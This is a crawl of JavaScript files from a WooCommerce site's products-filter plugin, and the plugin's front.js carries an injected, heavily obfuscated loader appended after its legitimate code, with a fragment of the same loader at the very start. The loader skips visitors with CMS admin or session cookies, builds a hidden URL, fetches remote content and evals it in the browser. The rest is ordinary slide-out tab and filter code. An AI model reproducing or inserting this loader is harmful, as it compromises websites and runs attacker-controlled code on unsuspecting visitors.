p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7
body_size: 3778
content:
document.addEventListener('woof_init_search_form', function () {
    woof_sd_slide_list();
});

function woof_sd_slide_list() {
    if (woof_checkboxes_slide_flag) {
        let childs = jQuery('.woof-sd-ie-childs');

        if (childs.length) {
            jQuery.each(childs, function (index, child) {
                if (jQuery(child).parents('.woof_no_close_childs').length) {
                    return;
                }

                let span_class = 'woof_is_closed';

                if (woof_supports_html5_storage()) {
                    let preulstate = localStorage.getItem(
                        jQuery(child).prev().attr('class')
                    );

                    if (preulstate && preulstate === 'woof_is_opened') {
                        span_class = 'woof_is_opened';
                        jQuery(child).show();
                    } else {
                        if (
                            jQuery(child)
                                .find('input[type=checkbox],input[type=radio]')
                                .is(':checked')
                        ) {
                            jQuery(child).show();
                            span_class = 'woof_is_opened';
                        } else {
                            jQuery(child).hide();
                        }
                    }
                }

                jQuery(child)
                    .prev()
                    .find('woof-sd-list-opener')
                    .html(
                        '<a href="javascript:void(0);" rel="nofollow" class="woof_childs_list_opener" ><span class="' +
                            span_class +
                            '"></span></a>'
                    );
            });

            jQuery.each(
                jQuery('woof-sd-list-opener a.woof_childs_list_opener span'),
                function (index, a) {
                    jQuery(a).on('click', function () {
                        let span = jQuery(this);
                        let this_ = span.parent();

                        if (span.hasClass('woof_is_closed')) {
                            //lets open
                            jQuery(this_)
                                .closest('.woof-sd-ie')
                                .next()
                                .show(333);
                            span.removeClass('woof_is_closed');
                            span.addClass('woof_is_opened');
                        } else {
                            //lets close
                            jQuery(this_)
                                .closest('.woof-sd-ie')
                                .next()
                                .hide(333);
                            span.removeClass('woof_is_opened');
                            span.addClass('woof_is_closed');
                        }

                        if (woof_supports_html5_storage()) {
                            let ullabel = jQuery(this_)
                                .closest('.woof-sd-ie')
                                .attr('class');
                            let ullstate = jQuery(this_)
                                .children('span')
                                .attr('class');
                            localStorage.setItem(ullabel, ullstate);
                        }

                        return false;
                    });
                }
            );
        }
    }
};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7
body_size: 6014
content:
"use strict";
(function ($) {
    $.fn.tabSlideOut = function (callerSettings) {

        /**
         * @param node Element to get the height of.
         * @return string e.g. '123px'
         */
        function heightAsString(node) {
            return parseInt(node.outerHeight() + 1, 10) + 'px';
        }
        /**
         * @param node Element to get the width of.
         * @return string e.g. '123px'
         */
        function widthAsString(node) {
            return parseInt(node.outerWidth() + 1, 10) + 'px';
        }

        /*
         * Get the width of the given border, in pixels.
         * 
         * @param node element
         * @param string edge
         * @returns int
         */
        function borderWidth(element, edge) {
            return parseInt(element.css('border-' + edge + '-width'), 10);
        }

        /**
         * Return the desired height of the panel to maintain both offsets.
         */
        function calculatePanelSize() {
            var available = $(window).height();
            if (edge === 'top' || edge === 'bottom') {
                available = $(window).width();
            }
            return available - parseInt(settings.otherOffset) - parseInt(settings.offset);
        }

        var panel = this;

        /**
         * True if the tab is open.
         * 
         * @returns boolean
         */
        function isOpen() {
            return panel.hasClass('ui-slideouttab-open');
        }

        if (typeof callerSettings == 'string')
        {
            // param is a string, use command mode
            switch (callerSettings)
            {
                case 'open':
                    this.trigger('open');
                    return this;
                case 'close':
                    this.trigger('close');
                    return this;
                case 'isOpen':
                    return isOpen();
                case 'toggle':
                    this.trigger('toggle');
                    return this;
                case 'bounce':
                    this.trigger('bounce');
                    return this;
                default:
                    throw "Invalid tabSlideOut command";
            }
        } else
        {
            // param is an object, it's initialisation mode
            var settings = $.extend({
                tabLocation: 'left', // left, right, top or bottom
                tabHandle: '.handle', // JQuery selector for the tab, can use any JQuery selector
                action: 'click', // action which will open the panel, e.g. 'hover'
                hoverTimeout: 5000, // ms to keep tab open after no longer hovered - only if action = 'hover'
                offset: '200px', // panel dist from top or left (bottom or right if offsetReverse is true)
                offsetReverse: false, // if true, panel is offset from  right or bottom of window instead of left or top
                otherOffset: null, // if set, panel size is also set to maintain this dist from bottom or right of view port (top or left if offsetReverse)
                handleOffset: null, // e.g. '10px'. If null, detects panel border to align handle nicely on edge
                handleOffsetReverse: false, // if true, handle is offset from right or bottom of panel instead of left or top
                bounceDistance: '50px', // how far bounce event will move everything
                bounceTimes: 4, // how many bounces when 'bounce' is called
                bounceSpeed: 300, // time to animate bounces
                tabImage: null, // optional image to show in the tab
                tabImageHeight: null, // optional IE8 and lower only, else autodetected size
                tabImageWidth: null, // optional IE8 and lower only, else autodetected size
                onLoadSlideOut: false, // slide out after DOM load
                clickScreenToClose: true, // close tab when somewhere outside the tab is clicked
                clickScreenToCloseFilters: ['.ui-slideouttab-panel'], // if click target or parents match any of these, click won't close this tab
                onOpen: function () {}, // handler called after opening
                onClose: function () {}, // handler called after closing
                onSlide: function () {}, // handler called after opening or closing
                onBeforeOpen: function () {
                    return true;
                }, // handler called before opening, return false to cancel
                onBeforeClose: function () {
                    return true;
                }, // handler called before closing, return false to cancel
                onBeforeSlide: function () {
                    return true;
                } // handler called before opening or closing, return false to cancel
            }, callerSettings || {});

            var edge = settings.tabLocation;
            var handle = settings.tabHandle = $(settings.tabHandle, panel);

            panel.addClass('ui-slideouttab-panel')
                    .addClass('ui-slideouttab-' + edge);
            if (settings.offsetReverse)
                panel.addClass('ui-slideouttab-panel-reverse');
            handle.addClass('ui-slideouttab-handle'); // need this to find it later
            if (settings.handleOffsetReverse)
                handle.addClass('ui-slideouttab-handle-reverse');
            settings.toggleButton = $(settings.toggleButton);

            // apply an image to the tab if one is defined
            if (settings.tabImage !== null) {
                var imageHeight = 0;
                var imageWidth = 0;
                if (settings.tabImageHeight !== null && settings.tabImageWidth !== null) {
                    imageHeight = settings.tabImageHeight;
                    imageWidth = settings.tabImageWidth;
                } else {
                    var img = new Image();
                    img.src = settings.tabImage;
                    imageHeight = img.naturalHeight;
                    imageWidth = img.naturalWidth;
                }

                handle.addClass('ui-slideouttab-handle-image');
                handle.css({
                    'background': 'url(' + settings.tabImage + ') no-repeat',
                    'width': imageWidth,
                    'height': imageHeight
                });
            }

            // determine whether panel and handle are positioned from top, bottom, left, or right
            if (edge === 'top' || edge === 'bottom') {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'right' : 'left';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'right' : 'left';
            } else {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'bottom' : 'top';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'bottom' : 'top';
            }

            /* autodetect the correct offset for the handle using appropriate panel border*/
            if (settings.handleOffset === null) {
                settings.handleOffset = '-' + borderWidth(panel, settings.handleOffsetFrom) + 'px';
            }

            if (edge === 'top' || edge === 'bottom') {
                /* set left or right edges */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('width', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('width', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'top') {
                    handle.css({'bottom': '-' + heightAsString(handle)});
                } else {
                    handle.css({'top': '-' + heightAsString(handle)});
                }
            } else {
                /* set top or bottom edge */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('height', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('height', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'left') {
                    handle.css({'right': '0'});
                } else {
                    handle.css({'left': '0'});
                }
            }

            handle.on('click', function (event) {
                event.preventDefault();
            });
            settings.toggleButton.on('click', function (event) {
                event.preventDefault();
            });

            // now everything is set up, add the class which enables CSS tab animation
            panel.addClass('ui-slideouttab-ready');

            var close = function () {
                if (settings.onBeforeSlide() && settings.onBeforeClose()) {
                    panel.removeClass('ui-slideouttab-open').trigger('slideouttabclose');
                    settings.onSlide();
                    settings.onClose();
                }
            };

            var open = function () {
                if (settings.onBeforeSlide() && settings.onBeforeOpen()) {
                    panel.addClass('ui-slideouttab-open').trigger('slideouttabopen');
                    settings.onSlide();
                    settings.onOpen();
                }
            };

            var toggle = function () {
                if (isOpen()) {
                    close();
                } else {
                    open();
                }
            };

            // animate the tab in and out when 'bounced'
            var moveIn = [];
            moveIn[edge] = '-=' + settings.bounceDistance;
            var moveOut = [];
            moveOut[edge] = '+=' + settings.bounceDistance;

            var bounceIn = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveIn, settings.bounceSpeed)
                            .animate(moveOut, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            var bounceOut = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveOut, settings.bounceSpeed)
                            .animate(moveIn, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            // handle clicks in rest of document to close tabs if they're open
            if (settings.clickScreenToClose) {
                // install a click handler to close tab if anywhere outside the tab is clicked,
                // that isn't filtered out by the configured filters
                $(document).on('click', function (event) {
                    // first check the tab is open and the click isn't inside it
                    if (isOpen() && !panel[0].contains(event.target)) {
                        // something other than this panel was clicked
                        var clicked = $(event.target);

                        // check to see if any filters return true
                        for (var i = 0; i < settings.clickScreenToCloseFilters.length; i++) {
                            var filter = settings.clickScreenToCloseFilters[i];
                            if (typeof filter === 'string') {
                                // checked clicked element itself, and all parents
                                if (clicked.is(filter) || clicked.parents().is(filter)) {
                                    return; // don't close the tab
                                }
                            } else if (typeof filter === 'function') {
                                // call custom filter
                                if (filter.call(panel, event))
                                    return; // don't close the tab
                            }
                        }

                        // we haven't returned true from any filter, so close the tab
                        close();
                    }
                });
            }
            ;

            //choose which type of action to bind
            if (settings.action === 'click') {
                handle.on('click', function (event) {
                    toggle();
                });
            } else if (settings.action === 'hover') {
                var timer = null;
                panel.hover(
                        function () {
                            if (!isOpen()) {
                                open();
                            }
                            timer = null; // eliminate the timer, ensure we don't close now
                        },
                        function () {
                            if (isOpen() && timer === null) {
                                timer = setTimeout(function () {
                                    if (timer)
                                        close();
                                    timer = null;
                                }, settings.hoverTimeout);
                            }
                        });

                handle.on('click', function (event) {
                    if (isOpen()) {
                        close();
                    }
                });
            }

            if (settings.onLoadSlideOut) {
                open();
                setTimeout(open, 500);
            }

            // custom event handlers -------
            panel.on('open', function (event) {
                if (!isOpen()) {
                    open();
                }
            });
